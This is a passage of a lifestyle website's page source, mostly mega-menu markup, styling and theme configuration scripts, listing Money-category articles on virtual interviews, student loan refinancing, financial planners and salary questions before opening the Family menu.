","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "107";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "27";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/8-virtual-interview-tips-to-help-you-land-the-job-according-to-the-experts/"  rel="bookmark" class="td-image-wrap " title="8 Virtual Interview Tips to Help You Land the Job, According to the Experts" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113055014-61dfbd968b896-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/8-virtual-interview-tips-to-help-you-land-the-job-according-to-the-experts/"  rel="bookmark" title="8 Virtual Interview Tips to Help You Land the Job, According to the Experts">8 Virtual Interview Tips to Help You Land the Job, According to the Experts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T20:02:00+00:00" >December 29, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/whats-the-difference-between-student-loan-refinance-and-student-loan-consolidation/"  rel="bookmark" class="td-image-wrap " title="What&#8217;s the Difference Between Student Loan Refinance and Student Loan Consolidation?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113072928-61dfd4d836ceb-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/whats-the-difference-between-student-loan-refinance-and-student-loan-consolidation/"  rel="bookmark" title="What&#8217;s the Difference Between Student Loan Refinance and Student Loan Consolidation?">What&#8217;s the Difference Between Student Loan Refinance and Student Loan Consolidation?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T17:25:00+00:00" >December 27, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/how-seeing-a-financial-planner-can-change-your-relationship/"  rel="bookmark" class="td-image-wrap " title="How Seeing a Financial Planner Can Change Your Relationship" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113055034-61dfbdaa5209c-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/how-seeing-a-financial-planner-can-change-your-relationship/"  rel="bookmark" title="How Seeing a Financial Planner Can Change Your Relationship">How Seeing a Financial Planner Can Change Your Relationship</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T16:55:00+00:00" >December 17, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/how-to-answer-the-dreaded-question-what-are-your-salary-requirements/"  rel="bookmark" class="td-image-wrap " title="How to Answer the Dreaded Question &#8216;What Are Your Salary Requirements?&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113073608-61dfd6688a16d-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/how-to-answer-the-dreaded-question-what-are-your-salary-requirements/"  rel="bookmark" title="How to Answer the Dreaded Question &#8216;What Are Your Salary Requirements?&#8217;">How to Answer the Dreaded Question &#8216;What Are Your Salary Requirements?&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T19:29:00+00:00" >December 6, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-114"><a href="https://www.hayridelive.com/category/family/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-globe"></i>Family</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{width:100%}.tdi_62 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_62 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_62{flex-direction:column-reverse}.tdi_62 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_62 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-image-wrap{padding-bottom:100%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_62 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_62 .td-post-category:hover{background-color:#2b78ff!important}.tdi_62 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{color:#aaaaaa}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_62 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_62.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_62 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_62.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name,.tdi_62 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-mega-modules-wrap{padding:20px}.tdi_62 .block-mega-child-cats{padding:0 0 20px 0}.tdi_62 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_62 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_62 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_62 .td-module-container:before{bottom:-0px}.tdi_62 .td-module-meta-info{padding:16px 0 0}.tdi_62 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:16px}.tdi_62 .block-mega-child-cats{padding:0 0 16px 0}.tdi_62 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_62 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_62 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_62 .td-module-container:before{bottom:-0px}.tdi_62 .td-module-meta-info{padding:12px 0 0 0}.tdi_62 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .td-post-category{font-size:10px!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name,.tdi_62 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_62 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-0px}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "68";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "17";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
